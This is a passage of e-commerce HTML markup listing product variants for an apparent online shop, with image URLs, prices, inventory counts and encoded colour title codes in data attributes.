            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMTQ"
            data-id="10108"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMTA"
            data-id="10109"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMWEw"
            data-id="10110"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMMlhM"
            data-id="10111"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMM1hM"
            data-id="10112"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMNFhM"
            data-id="10113"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMNVhM"
            data-id="10114"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/050b5e9609f4ebf6b330d87a8b55ce2333f77d02.jpg"
            banner-id="6306"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxhbmMNlhM"
            data-id="10115"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQUw"
            data-id="10116"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQTQ"
            data-id="10117"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQTA"
            data-id="10118"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQWEw"
            data-id="10119"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQMlhM"
            data-id="10120"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQM1hM"
            data-id="10121"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQNFhM"
            data-id="10122"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQNVhM"
            data-id="10123"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/dda5cdca8a00138be2da2161f85e291c607aef3c.jpg"
            banner-id="6310"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="S2FraQNlhM"
            data-id="10124"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydAUw"
            data-id="10125"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydATQ"
            data-id="10126"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydATA"
            data-id="10127"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydAWEw"
            data-id="10128"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydAMlhM"
            data-id="10129"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydAM1hM"
            data-id="10130"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydANFhM"
            data-id="10131"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydANVhM"
            data-id="10132"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/5c9f08063dbed52d8ef37c1f8e645a231752b4b8.jpg"
            banner-id="6315"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="VmVydANlhM"
            data-id="10133"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQUw"
            data-id="10134"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQTQ"
            data-id="10135"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQTA"
            data-id="10136"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQWEw"
            data-id="10137"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQMlhM"
            data-id="10138"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQM1hM"
            data-id="10139"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQNFhM"
            data-id="10140"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQNVhM"
            data-id="10141"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/131d460ff20c163a9e7ceece21148ace5f9fda1e.jpg"
            banner-id="6320"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="Um9zZQNlhM"
            data-id="10142"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlUw"
            data-id="10143"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlTQ"
            data-id="10144"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlTA"
            data-id="10145"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlWEw"
            data-id="10146"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlMlhM"
            data-id="10147"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlM1hM"
            data-id="10148"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlNFhM"
            data-id="10149"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlNVhM"
            data-id="10150"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/92166bff42ba3a6cd4d2c6a8dae108f45b74841c.jpg"
            banner-id="6325"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="T3JhbmdlNlhM"
            data-id="10151"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgUw"
            data-id="10152"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgTQ"
            data-id="10153"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgTA"
            data-id="10154"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgWEw"
            data-id="10155"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgMlhM"
            data-id="10156"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgM1hM"
            data-id="10157"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgNFhM"
            data-id="10158"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgNVhM"
            data-id="10159"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/016039b3d0166ac2e83910b7ea1c553838985eb8.jpg"
            banner-id="6330"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBjbGFpcgNlhM"
            data-id="10160"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kUw"
            data-id="10161"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kTQ"
            data-id="10162"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kTA"
            data-id="10163"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kWEw"
            data-id="10164"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kMlhM"
            data-id="10165"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kM1hM"
            data-id="10166"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kNFhM"
            data-id="10167"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kNVhM"
            data-id="10168"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/21189b46ffae5f61853aa1a7d41d2594eb609e1e.jpg"
            banner-id="6335"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="R3JpcyBmb25jw6kNlhM"
            data-id="10169"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgUw"
            data-id="10170"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgTQ"
            data-id="10171"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgTA"
            data-id="10172"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgWEw"
            data-id="10173"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgMlhM"
            data-id="10174"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgM1hM"
            data-id="10175"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
            data-title-code="QmxldSBjbGFpcgNFhM"
            data-id="10176"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/b259fa5ab6dc453c90c2b5624ec165971a68b8aa.jpg"
            banner-id="6338"
            data-compare-at-price="0"
            data-orig-compare-at-price="0.00"
            data-inventory-quantity="100000"
            data-price="8.16"
            data-orig-price="29.99"
